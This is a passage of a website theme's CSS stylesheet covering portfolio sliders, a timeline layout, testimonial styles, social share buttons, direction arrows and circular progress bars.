    -webkit-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -moz-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -ms-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -o-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    transform: translate3d(0, 3%, 0) scale(1.3) !important;

    box-shadow: none;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info.thumb-info-slow-zoom .thumb-info-wrapper .background-image {

    -webkit-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -moz-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -ms-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -o-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -webkit-transition: all 5s ease;

    -moz-transition: all 5s ease;

    transition: all 5s ease;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info-slow-zoom:hover .thumb-info-wrapper::after {

    opacity: 0;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info-slow-zoom:hover .thumb-info-wrapper:before {

    bottom: -41px;

}

/* Responsive */@media (max-width: 991px) {

    .thumb-info .thumb-info-title {

        font-size: 14px;

    }

    .thumb-info .thumb-info-more {

        font-size: 11px;

    }

    .portfolio-parallax:hover .thumb-info-plus {

        width: 20%;

    }

}

/* Timeline */section.timeline {

    width: 74%;

    margin: 50px 13% 0;

    position: relative;

    float: left;

    padding-bottom: 120px;

}

.column2 section.timeline {

    width: 100%;

    margin: 50px 0 0;

}

section.timeline:after {

    background: #505050;

    background: -moz-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1e5799), color-stop(100%, #7db9e8));

    background: -webkit-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -o-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -ms-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: linear, to bottom, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%;

    content: "";

    display: block;

    height: 100%;

    position: absolute;

    top: -60px;

    left: 0;

    right: 0;

    margin: auto;

    width: 3px;

    z-index: 0;

    opacity: 0.35;

}

section.timeline .timeline-date {

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    position: relative;

    display: block;

    clear: both;

    width: 200px;

    height: 45px;

    padding: 5px;

    border: 1px solid #e5e5e5;

    background: #fff;

    text-shadow: 0 1px 1px #fff;

    margin: 0 auto 10px;

    border-radius: 4px;

    z-index: 1;

}

section.timeline .timeline-date h3 {

    display: block;

    text-align: center;

    text-transform: uppercase;

    color: #757575;

    font-size: 0.9em;

    line-height: 32px;

    margin: 2px 0 0;

}

section.timeline .timeline-title {

    background: #f4f4f4;

    padding: 12px;

}

section.timeline .timeline-title h4 {

    padding: 0;

    margin: 0;

    color: #171717;

    font-size: 1.4em;

}

section.timeline .timeline-title a {

    color: #171717;

}

section.timeline .timeline-title .timeline-title-tags {

    color: #b1b1b1;

    font-size: 0.9em;

}

section.timeline .timeline-title .timeline-title-tags a {

    color: #b1b1b1;

    font-size: 0.9em;

}

section.timeline .timeline-box {

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border-radius: 4px;

    margin: 20px 3% 10px;

    padding: 10px;

    position: relative;

    width: 44%;

    float: left;

    z-index: 1;

    margin-bottom: 30px;

    border: 1px solid #e5e5e5;

    background: #fff;

}

section.timeline .timeline-box.left {

    clear: both;

}

section.timeline .timeline-box.left:before {

    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;

    background: #e5e5e5;

    border-radius: 50%;

    content: "";

    display: block;

    height: 7px;

    margin-right: -8px;

    right: -6%;

    position: absolute;

    top: 22px;

    width: 8px;

}

section.timeline .timeline-box.left:after {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background: #fff;

    border-right: 1px solid #e5e5e5;

    border-top: 1px solid #e5e5e5;

    content: "";

    display: block;

    height: 14px;

    position: absolute;

    right: -8px;

    top: 20px;

    width: 14px;

    z-index: 0;

}

section.timeline .timeline-box.right {

    clear: right;

    float: right;

    margin-top: 40px;

}

section.timeline .timeline-box.right:before {

    border-radius: 50%;

    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;

    background: #e5e5e5;

    content: "";

    display: block;

    height: 7px;

    margin-left: -8px;

    left: -6%;

    position: absolute;

    top: 32px;

    width: 8px;

}

section.timeline .timeline-box.right:after {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background: #fff;

    border-left: 1px solid #e5e5e5;

    border-bottom: 1px solid #e5e5e5;

    left: -8px;

    content: "";

    display: block;

    height: 14px;

    position: absolute;

    top: 30px;

    width: 14px;

    z-index: 0;

}

section.timeline .timeline-box .img-thumbnail, section.timeline .timeline-box .img-thumbnail img {

    padding: 0;

    border: 0;

}

section.timeline .timeline-box .owl-carousel {

    border-radius: 0;

    padding: 0;

    border: 0;

    box-shadow: none;

}

section.timeline .timeline-box .owl-carousel .owl-stage-outer {

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info, section.timeline .timeline-box .thumb-info img {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info .thumb-info-wrapper {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info .thumb-info-wrapper:after {

    border-radius: 0;

    bottom: 0;

    left: 0;

    right: 0;

    top: 0;

}

section.timeline .timeline-box .thumb-info-side-image .thumb-info-side-image-wrapper {

    padding: 0;

}

/* Responsive */@media (max-width: 767px) {

    .column2 section.timeline {

        width: 74%;

        margin: 50px 13% 0;

    }

    section.timeline .timeline-box {

        float: none;

        clear: both;

        right: auto;

        left: auto;

        margin: 25px auto;

        max-width: 80%;

        width: auto;

    }

    .column2 section.timeline .timeline-box {

        max-width: 80%;

    }

    section.timeline .timeline-box.right {

        float: none;

        clear: both;

        right: auto;

        left: auto;

        margin: 25px auto;

        max-width: 80%;

        width: auto;

    }

    .column2 section.timeline .timeline-box.right {

        max-width: 80%;

    }

    section.timeline .timeline-box.left:after, section.timeline .timeline-box.right:after, section.timeline .timeline-box.left:before, section.timeline .timeline-box.right:before {

        display: none;

    }

}

@media (max-width: 480px) {

    section.timeline {

        width: auto;

        float: none;

        margin-left: 0;

        margin-right: 0;

    }

    .column2 section.timeline {

        margin-left: 0;

        margin-right: 0;

        width: auto;

    }

    section.timeline .timeline-box {

        margin: 15px auto;

        max-width: 90%;

    }

    .column2 section.timeline .timeline-box {

        max-width: 90%;

    }

    section.timeline .timeline-box.right {

        margin: 15px auto;

        max-width: 90%;

    }

    .column2 section.timeline .timeline-box.right {

        max-width: 90%;

    }

}

#infscr-loading {

    position: absolute;

    top: 100%;

    left: 0;

    right: 0;

    width: 100%;

    height: 0;

    text-align: center;

    margin-top: -20px;

}

#infscr-loading img {

    display: none !important;

}

#infscr-loading .infinite-loading {

    display: inline-block;

    width: 50px;

    height: 50px;

    margin: auto;

}

.page-faqs #infscr-loading {

    margin-top: -40px;

}

.pagination.load-more span {

    display: none;

}

.pagination.load-more a {

    display: none;

}

.pagination.load-more .next {

    display: block;

    padding: 13px 30px;

    font-size: 14px;

    line-height: 1.333333;

    border-width: 3px;

    width: auto;

    height: auto;

    text-indent: 0;

}

.pagination.load-more .next:before {

    content: '';

}

.pagination-wrap.load-more {

    position: relative;

}

.pagination-wrap.load-more .bounce-loader {

    display: none;

}

/* Testimonials */.testimonial {

    margin-bottom: 20px;

}

.slick-slider .testimonial {

    margin-bottom: 0;

}

.testimonial blockquote {

    border-radius: 8px;

    border: 0;

    color: #666;

    font-family: Georgia, serif;

    font-style: italic;

    margin: 0;

    padding: 10px 50px;

    position: relative;

}

.testimonial blockquote:before {

    left: 10px;

    top: 0;

    color: #fff;

    content: "\201C";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

}

.testimonial blockquote:after {

    color: #fff;

    content: "\201D";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

    bottom: -0.5em;

    right: 10px;

}

.testimonial blockquote p {

    color: #fff;

    font-family: Georgia, serif;

    font-style: italic;

    font-size: 1.2em;

    line-height: 1.3;

}

.testimonial .testimonial-arrow-down {

    border-left: 15px solid transparent;

    border-right: 15px solid transparent;

    border-top: 15px solid #ccc;

    height: 0;

    margin: 0 0 0 17px;

    width: 0;

}

.testimonial .testimonial-author {

    *zoom: 1;

    margin: 8px 0 0 0;

}

.testimonial .testimonial-author:before, .testimonial .testimonial-author:after {

    content: " ";

    display: table;

}

.testimonial .testimonial-author:after {

    clear: both;

}

.testimonial .testimonial-author .testimonial-author-thumbnail {

    float: left;

    margin-right: 10px;

    width: auto;

}

.testimonial .testimonial-author img {

    max-width: 55px;

}

.testimonial .testimonial-author strong {

    color: #111;

    display: block;

    padding-top: 10px;

    margin-bottom: -5px;

}

.testimonial .testimonial-author span {

    color: #666;

    display: block;

    font-size: 12px;

}

.testimonial .testimonial-author p {

    color: #999;

    margin: 0 0 0 25px;

    text-align: left;

}

/* Style 2 */.testimonial.testimonial-style-2 {

    text-align: center;

}

.testimonial.testimonial-style-2 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 6px 20px;

}

.testimonial.testimonial-style-2 blockquote:before, .testimonial.testimonial-style-2 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-2 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-2 .testimonial-author {

    padding: 0;

    margin: 6px 0 0;

}

.testimonial.testimonial-style-2 .testimonial-author img {

    margin: 0 auto 10px;

}

.testimonial.testimonial-style-2 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* Style 3 */.testimonial.testimonial-style-3 blockquote {

    background: #f2f2f2 !important;

    border-radius: 4px;

    padding: 12px 30px;

}

.testimonial.testimonial-style-3 blockquote:before {

    top: 5px;

    font-size: 35px;

}

.testimonial.testimonial-style-3 blockquote:after {

    font-size: 35px;

    bottom: -5px;

}

.testimonial.testimonial-style-3 blockquote p {

    font-size: 1em;

    font-style: normal;

}

.testimonial.testimonial-style-3 .testimonial-author {

    margin-left: 8px;

}

.testimonial.testimonial-style-3 .testimonial-arrow-down {

    margin-left: 20px;

    border-top: 10px solid #f2f2f2 !important;

}

/* Style 4 */.testimonial.testimonial-style-4 {

    border-radius: 6px;

    padding: 8px;

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

}

.testimonial.testimonial-style-4 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 12px 30px;

}

.testimonial.testimonial-style-4 blockquote:before {

    top: 5px;

    font-size: 35px;

}

.testimonial.testimonial-style-4 blockquote:after {

    font-size: 35px;

    bottom: -5px;

}

.testimonial.testimonial-style-4 blockquote p {

    font-size: 1em;

    font-style: normal;

}

.testimonial.testimonial-style-4 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-4 .testimonial-author {

    margin-left: 30px;

    margin-bottom: 15px;

}

/* Style 5 */.testimonial.testimonial-style-5 {

    text-align: center;

}

.testimonial.testimonial-style-5 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 6px 20px;

}

.testimonial.testimonial-style-5 blockquote:before, .testimonial.testimonial-style-5 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-5 blockquote p {

    font-size: 1.2em;

    font-style: normal;

}

.testimonial.testimonial-style-5 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-5 .testimonial-author {

    padding: 6px 0 0;

    margin: 12px 0 0;

    border-top: 1px solid #f2f2f2;

}

.testimonial.testimonial-style-5 .testimonial-author img {

    margin: 10px auto 10px;

}

.testimonial.testimonial-style-5 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* Style 6 */.testimonial.testimonial-style-6 {

    text-align: center;

}

.testimonial.testimonial-style-6 blockquote {

    background: transparent !important;

    border-radius: 4px;

    border: 0;

    padding: 0 10%;

}

.testimonial.testimonial-style-6 blockquote:before, .testimonial.testimonial-style-6 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-6 blockquote i.fa-quote-left {

    font-size: 34px;

    position: relative;

    left: -5px;

}

.testimonial.testimonial-style-6 blockquote p {

    font-size: 24px;

    line-height: 30px;

}

.testimonial.testimonial-style-6 blockquote span {

    font-size: 16px;

    line-height: 20px;

    color: #999;

    position: relative;

    left: -5px;

}

.testimonial.testimonial-style-6 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-6 .testimonial-author {

    padding: 0;

    margin: 6px 0 0;

}

.testimonial.testimonial-style-6 .testimonial-author img {

    margin: 15px auto 10px;

}

.testimonial.testimonial-style-6 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* With Quotes */.testimonial.testimonial-with-quotes {

    text-align: center;

}

.testimonial.testimonial-with-quotes blockquote {

    background: transparent !important;

}

.testimonial.testimonial-with-quotes blockquote:before {

    display: block !important;

    left: 10px;

    top: 0;

    content: "\201C";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote:before {

        display: none !important;

    }

}

.testimonial.testimonial-with-quotes blockquote:after {

    display: block !important;

    right: 10px;

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

    bottom: -0.5em;

    content: "\201D";

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote:after {

        display: none !important;

    }

}

.testimonial.testimonial-with-quotes blockquote p {

    padding: 0 40px;

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote p {

        padding: 0;

    }

}

.testimonial.testimonial-with-quotes img {

    margin: 15px auto;

    width: 55px;

}

.testimonial.testimonial-with-quotes .testimonial-author p {

    margin: 0 auto;

    text-align: center;

}

.testimonial.testimonial-with-quotes.testimonial-light blockquote:before, .testimonial.testimonial-with-quotes.testimonial-light blockquote:after, .testimonial.testimonial-with-quotes.testimonial-light blockquote p {

    opacity: 0.9;

    color: #fff;

}

.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span, .testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong {

    opacity: 0.6;

    color: #fff;

}

.testimonial.testimonial-transparent-background blockquote {

    background: transparent !important;

}

.testimonial.testimonial-alternarive-font blockquote p {

    font-family: Georgia, serif !important;

    font-style: italic;

    font-size: 1.2em;

}

.testimonial-no-borders.testimonial {

    border-width: 0;

    box-shadow: none;

}

/* Advance */.custom-rounded-image {

    border-radius: 100%;

}

.testimonial.custom-testimonial-style-1 blockquote {

    background: transparent;

    padding: 40px 20px 40px 0px;

}

.testimonial.custom-testimonial-style-1 blockquote:before {

    left: 0;

    font-size: 60px;

    color: #1e1e24;

}

.testimonial.custom-testimonial-style-1 blockquote:after {

    font-size: 60px;

    color: #1e1e24;

}

.testimonial.custom-testimonial-style-1 blockquote p {

    color: #777;

    font-family: "Sintony", sans-serif;

    font-style: normal;

    font-size: 1em;

    line-height: 1.8;

    padding: 0;

}

.testimonial.custom-testimonial-style-1 .testimonial-author p {

    position: relative;

    margin: 0;

    text-align: left;

}

.testimonial.custom-testimonial-style-1 .testimonial-author p:before {

    content: '';

    display: block;

    position: absolute;

    top: 0;

    left: 0;

    width: 18px;

    border-top: 2px solid #1e1e24;

}

.testimonial.custom-testimonial-style-1 {

    text-align: left;

}

/* Social Icons */.share-links {

    vertical-align: middle;

}

.share-links a {

    font-size: 14px;

    color: #fff;

    text-indent: -9999em;

    text-align: center;

    width: 2.2857em;

    height: 2.2857em;

    display: inline-block;

    margin: 0.2857em 0.5714em 0.2857em 0;

    border-radius: 4px;

    position: relative;

    text-decoration: none;

    vertical-align: middle;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.share-links a:before {

    font-family: "FontAwesome";

    text-indent: 0;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    line-height: 23px;

    height: 22px;

    margin: auto;

}

.share-links.disable-br a {

    border-radius: 0 !important;

}

.share-links .share-twitter {

    background: #1aa9e1;

}

.share-links .share-twitter:hover {

    color: #fff;

    background: #45bbe9;

}

.share-links .share-twitter:before {

    content: "\f099";

}

.share-links .share-facebook {

    background: #3b5a9a;

}

.share-links .share-facebook:hover {

    color: #fff;

    background: #4d71bb;

}

.share-links .share-facebook:before {

    content: "\f09a";

}

.share-links .share-linkedin {

    background: #0073b2;

}

.share-links .share-linkedin:hover {

    color: #fff;

    background: #0094e5;

}

.share-links .share-linkedin:before {

    content: "\f0e1";

}

.share-links .share-rss {

    background: #ff8201;

}

.share-links .share-rss:hover {

    color: #fff;

    background: #ff9b34;

}

.share-links .share-rss:before {

    content: "\f09e";

}

.share-links .share-googleplus {

    background: #dd4b39;

}

.share-links .share-googleplus:hover {

    color: #fff;

    background: #e47365;

}

.share-links .share-googleplus:before {

    content: "\f0d5";

}

.share-links .share-pinterest {

    background: #cc2127;

}

.share-links .share-pinterest:hover {

    color: #fff;

    background: #e04046;

}

.share-links .share-pinterest:before {

    content: "\f0d2";

}

.share-links .share-youtube {

    background: #c3191e;

}

.share-links .share-youtube:hover {

    color: #fff;

    background: #e42b31;

}

.share-links .share-youtube:before {

    content: "\f167";

}

.share-links .share-instagram {

    background: #7c4a3a;

}

.share-links .share-instagram:hover {

    color: #fff;

    background: #9f5f4a;

}

.share-links .share-instagram:before {

    content: "\f16d";

}

.share-links .share-skype {

    background: #00b0f6;

}

.share-links .share-skype:hover {

    color: #fff;

    background: #2ac2ff;

}

.share-links .share-skype:before {

    content: "\f17e";

}

.share-links .share-email {

    background: #dd4b39;

}

.share-links .share-email:hover {

    color: #fff;

    background: #e47365;

}

.share-links .share-email:before {

    content: "\f0e0";

}

.share-links .share-vk {

    background: #6383a8;

}

.share-links .share-vk:hover {

    color: #fff;

    background: #849dba;

}

.share-links .share-vk:before {

    content: "\f189";

}

.share-links .share-xing {

    background: #1a7576;

}

.share-links .share-xing:hover {

    color: #fff;

    background: #239ea0;

}

.share-links .share-xing:before {

    content: "\f168";

}

.share-links .share-tumblr {

    background: #304e6c;

}

.share-links .share-tumblr:hover {

    color: #fff;

    background: #40688f;

}

.share-links .share-tumblr:before {

    content: "\f173";

}

.share-links .share-reddit {

    background: #ff4107;

}

.share-links .share-reddit:hover {

    color: #fff;

    background: #ff683a;

}

.share-links .share-reddit:before {

    content: "\f1a1";

}

.share-links .share-vimeo {

    background: #52b8ea;

}

.share-links .share-vimeo:hover {

    color: #fff;

    background: #7fcbf0;

}

.share-links .share-vimeo:before {

    content: "\f27d";

}

.share-links .share-telegram {

    background: #08c;

}

.share-links .share-telegram:hover {

    color: #fff;

    background: #0af;

}

.share-links .share-telegram:before {

    content: "\f1d8";

}

.share-links .share-yelp {

    background: #c41200;

}

.share-links .share-yelp:hover {

    color: #fff;

    background: #f71700;

}

.share-links .share-yelp:before {

    content: "\f1e9";

}

.share-links .share-flickr {

    background: #0063dc;

}

.share-links .share-flickr:hover {

    color: #fff;

    background: #107cff;

}

.share-links .share-flickr:before {

    content: "\f16e";

}

.share-links .share-whatsapp {

    background: #3c8a38;

}

.share-links .share-whatsapp:hover {

    color: #fff;

    background: #4cae47;

}

.share-links .share-whatsapp:before {

    content: "\f232";

}

.share-links.default-skin a {

    color: #fff !important;

}

.share-links.default-skin a:hover {

    opacity: 0.8;

}

.share-links.default-skin .share-twitter {

    background: #1aa9e1 !important;

}

.share-links.default-skin .share-facebook {

    background: #3b5a9a !important;

}

.share-links.default-skin .share-linkedin {

    background: #0073b2 !important;

}

.share-links.default-skin .share-rss {

    background: #ff8201 !important;

}

.share-links.default-skin .share-googleplus {

    background: #dd4b39 !important;

}

.share-links.default-skin .share-pinterest {

    background: #cc2127 !important;

}

.share-links.default-skin .share-youtube {

    background: #c3191e !important;

}

.share-links.default-skin .share-instagram {

    background: #7c4a3a !important;

}

.share-links.default-skin .share-skype {

    background: #00b0f6 !important;

}

.share-links.default-skin .share-email {

    background: #dd4b39 !important;

}

.share-links.default-skin .share-vk {

    background: #6383a8 !important;

}

.share-links.default-skin .share-xing {

    background: #1a7576 !important;

}

.share-links.default-skin .share-tumblr {

    background: #304e6c !important;

}

.share-links.default-skin .share-reddit {

    background: #ff4107 !important;

}

.share-links.default-skin .share-vimeo {

    background: #52b8ea !important;

}

.share-links.default-skin .share-telegram {

    background: #08c !important;

}

.share-links.default-skin .share-yelp {

    background: #c41200 !important;

}

.share-links.default-skin .share-flickr {

    background: #0063dc !important;

}

.share-links.default-skin .share-whatsapp {

    background: #3c8a38 !important;

}

.widget.follow-us .share-links .share-twitter:hover, #footer .widget.follow-us .share-links .share-twitter:hover, .header-wrapper.header-side-nav #header .share-links .share-twitter:hover, #header.header-corporate .share-links .share-twitter:hover {

    background: #1aa9e1;

}

.widget.follow-us .share-links .share-facebook:hover, #footer .widget.follow-us .share-links .share-facebook:hover, .header-wrapper.header-side-nav #header .share-links .share-facebook:hover, #header.header-corporate .share-links .share-facebook:hover {

    background: #3b5a9a;

}

.widget.follow-us .share-links .share-linkedin:hover, #footer .widget.follow-us .share-links .share-linkedin:hover, .header-wrapper.header-side-nav #header .share-links .share-linkedin:hover, #header.header-corporate .share-links .share-linkedin:hover {

    background: #0073b2;

}

.widget.follow-us .share-links .share-rss:hover, #footer .widget.follow-us .share-links .share-rss:hover, .header-wrapper.header-side-nav #header .share-links .share-rss:hover, #header.header-corporate .share-links .share-rss:hover {

    background: #ff8201;

}

.widget.follow-us .share-links .share-googleplus:hover, #footer .widget.follow-us .share-links .share-googleplus:hover, .header-wrapper.header-side-nav #header .share-links .share-googleplus:hover, #header.header-corporate .share-links .share-googleplus:hover {

    background: #dd4b39;

}

.widget.follow-us .share-links .share-pinterest:hover, #footer .widget.follow-us .share-links .share-pinterest:hover, .header-wrapper.header-side-nav #header .share-links .share-pinterest:hover, #header.header-corporate .share-links .share-pinterest:hover {

    background: #cc2127;

}

.widget.follow-us .share-links .share-youtube:hover, #footer .widget.follow-us .share-links .share-youtube:hover, .header-wrapper.header-side-nav #header .share-links .share-youtube:hover, #header.header-corporate .share-links .share-youtube:hover {

    background: #c3191e;

}

.widget.follow-us .share-links .share-instagram:hover, #footer .widget.follow-us .share-links .share-instagram:hover, .header-wrapper.header-side-nav #header .share-links .share-instagram:hover, #header.header-corporate .share-links .share-instagram:hover {

    background: #7c4a3a;

}

.widget.follow-us .share-links .share-skype:hover, #footer .widget.follow-us .share-links .share-skype:hover, .header-wrapper.header-side-nav #header .share-links .share-skype:hover, #header.header-corporate .share-links .share-skype:hover {

    background: #00b0f6;

}

.widget.follow-us .share-links .share-email:hover, #footer .widget.follow-us .share-links .share-email:hover, .header-wrapper.header-side-nav #header .share-links .share-email:hover, #header.header-corporate .share-links .share-email:hover {

    background: #dd4b39;

}

.widget.follow-us .share-links .share-vk:hover, #footer .widget.follow-us .share-links .share-vk:hover, .header-wrapper.header-side-nav #header .share-links .share-vk:hover, #header.header-corporate .share-links .share-vk:hover {

    background: #6383a8;

}

.widget.follow-us .share-links .share-xing:hover, #footer .widget.follow-us .share-links .share-xing:hover, .header-wrapper.header-side-nav #header .share-links .share-xing:hover, #header.header-corporate .share-links .share-xing:hover {

    background: #1a7576;

}

.widget.follow-us .share-links .share-tumblr:hover, #footer .widget.follow-us .share-links .share-tumblr:hover, .header-wrapper.header-side-nav #header .share-links .share-tumblr:hover, #header.header-corporate .share-links .share-tumblr:hover {

    background: #304e6c;

}

.widget.follow-us .share-links .share-reddit:hover, #footer .widget.follow-us .share-links .share-reddit:hover, .header-wrapper.header-side-nav #header .share-links .share-reddit:hover, #header.header-corporate .share-links .share-reddit:hover {

    background: #ff4107;

}

.widget.follow-us .share-links .share-vimeo:hover, #footer .widget.follow-us .share-links .share-vimeo:hover, .header-wrapper.header-side-nav #header .share-links .share-vimeo:hover, #header.header-corporate .share-links .share-vimeo:hover {

    background: #52b8ea;

}

.widget.follow-us .share-links .share-telegram:hover, #footer .widget.follow-us .share-links .share-telegram:hover, .header-wrapper.header-side-nav #header .share-links .share-telegram:hover, #header.header-corporate .share-links .share-telegram:hover {

    background: #08c;

}

.widget.follow-us .share-links .share-yelp:hover, #footer .widget.follow-us .share-links .share-yelp:hover, .header-wrapper.header-side-nav #header .share-links .share-yelp:hover, #header.header-corporate .share-links .share-yelp:hover {

    background: #c41200;

}

.widget.follow-us .share-links .share-flickr:hover, #footer .widget.follow-us .share-links .share-flickr:hover, .header-wrapper.header-side-nav #header .share-links .share-flickr:hover, #header.header-corporate .share-links .share-flickr:hover {

    background: #0063dc;

}

.widget.follow-us .share-links .share-whatsapp:hover, #footer .widget.follow-us .share-links .share-whatsapp:hover, .header-wrapper.header-side-nav #header .share-links .share-whatsapp:hover, #header.header-corporate .share-links .share-whatsapp:hover {

    background: #3c8a38;

}

/* Advance Layout */.member-share-advance.post-share-advance-bg {

    background: transparent;

    padding: 0 0 30px;

    height: 35px;

}

.member-share-advance.post-share-advance-bg:hover {

    background: #fff;

}

.member-share-advance.post-share-advance-bg:hover .fa-share-alt {

    background: #4dbb6d;

}

.thumb-info .thumb-info-wrapper.member-social-adv-main {

    overflow: visible;

}

.thumb-member-container {

    display: block;

    position: relative;

}

.thumb-member-container > a {

    overflow: hidden;

    display: block;

}

.member-social-adv-main .member-image {

    margin-bottom: 0;

}

.member-share-advance.share-links {

    z-index: 9;

}

.member-share-advance.share-links .fa-share-alt {

    background: #58605a;

}

.member-share-advance.share-links .share-links a:first-child {

    opacity: 0.5;

}

.member-share-advance.share-links .post-share-advance-bg {

    background: transparent;

}

.member-share-advance.share-links .post-share-advance-bg:hover {

    background: #fff;

}

.member-share-advance.share-links .post-share-advance-bg:hover .fa-share-alt {

    background: #4dbb6d;

}

.member-share-advance.share-links .thumb-info-social-icons {

    padding: 15px 0 !important;

}

.member-share-advance.share-links a {

    width: 100%;

}

.member-share-advance.share-links .share-facebook {

    color: #4d70a8 !important;

}

.member-share-advance.share-links .share-twitter {

    color: #1aa9e1 !important;

}

.member-share-advance.share-links .share-linkedin {

    color: #0077b5 !important;

}

.member-share-advance.share-links .share-googleplus {

    color: #dd4b39 !important;

}

.member-share-advance.share-links .share-pinterest {

    color: #cc2127 !important;

}

.member-share-advance.share-links .share-email {

    color: #dd4b39 !important;

}

.member-share-advance.share-links .share-vk {

    color: #6383a8 !important;

}

.member-share-advance.share-links .share-xing {

    color: #1a7576 !important;

}

.member-share-advance.share-links .share-tumblr {

    color: #304e6c !important;

}

.member-share-advance.share-links .share-reddit {

    color: #ff4107 !important;

}

.member-share-advance.share-links .share-vimeo {

    color: #52b8ea !important;

}

.member-share-advance.share-links .share-instagram {

    color: #964b00 !important;

}

.member-share-advance.share-links .share-whatsapp {

    color: #3c8a38 !important;

}

.member-share-advance.post-share-advance-bg:hover .share-links a {

    opacity: 0.5;

}

.member-share-advance.post-share-advance-bg:hover .share-links a:hover {

    opacity: 1;

}

.page-share[class*="position"] {

    position: fixed;

    top: 150px;

    margin: 0;

    padding: 0;

    z-index: 99999;

}

.page-share[class*="position"].position-left {

    left: 0;

}

.page-share[class*="position"].position-right {

    right: 0;

}

.page-share[class*="position"] .share-links a {

    display: block;

    margin: 0;

}

/* Arrows */.dir-arrow {

    background: transparent url(../images/arrows.png) no-repeat 0 0;

    width: 47px;

    height: 120px;

    display: inline-block;

    position: relative;

}

.dir-arrow.arrow-light {

    background: transparent url(../images/arrows-dark.png) no-repeat 0 0;

}

.dir-arrow.vtl {

    background-position: 0 0;

    width: 47px;

    height: 96px;

}

.dir-arrow.vtr {

    background-position: -101px 0;

    width: 47px;

    height: 96px;

}

.dir-arrow.vbl {

    background-position: 0 -144px;

    width: 47px;

    height: 96px;

}

.dir-arrow.vbr {

    background-position: -101px -144px;

    width: 47px;

    height: 96px;

}

.dir-arrow.hlt {

    background-position: -209px 0;

    width: 120px;

    height: 47px;

}

.dir-arrow.hlb {

    background-position: -209px -101px;

    width: 120px;

    height: 47px;

}

.dir-arrow.hrt {

    background-position: -329px 0;

    width: 120px;

    height: 47px;

}

.dir-arrow.hrb {

    background-position: -329px -101px;

    width: 120px;

    height: 47px;

}

/* Responsive */@media (max-width: 479px) {

    .dir-arrow {

        display: none;

    }

}

/* Circular Bars */.circular-bar {

    text-align: center;

    margin-bottom: 25px;

}

.circular-bar .circular-bar-chart {

    position: relative;

}

.circular-bar strong {

    display: block;

    font-weight: 600;

    font-size: 18px;

    line-height: 30px;

    position: absolute;

    top: 37%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar label {

    display: block;

    font-weight: 100;

    font-size: 17px;

    line-height: 20px;

    position: absolute;

    top: 52%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar.only-icon i {

    display: block;

    font-weight: 600;
